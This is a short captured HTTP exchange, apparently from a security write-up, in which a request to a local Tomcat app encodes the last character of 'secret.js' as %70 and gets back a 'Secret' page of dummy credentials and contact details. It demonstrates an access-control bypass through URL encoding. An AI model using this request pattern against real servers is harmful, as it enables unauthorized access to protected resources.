 Request
Raw Headers Hex
GET /urltest/info/secret.js%70 HTTP/1.1
Host: localhost:8080
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie:
JSESSIONID=A8D69C2A589E0DC6B2B87EF75E830665;
Path=/urltest; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 169
Date: Wed, 15 Apr 2020 09:01:32 GMT
<html>
<head>
<title>Secret</title>
</head>
<body>
username: mi1k7ea<br>
password: 123456<br>
address: china<br>
phone: 13666666666<br>
</body>
</html>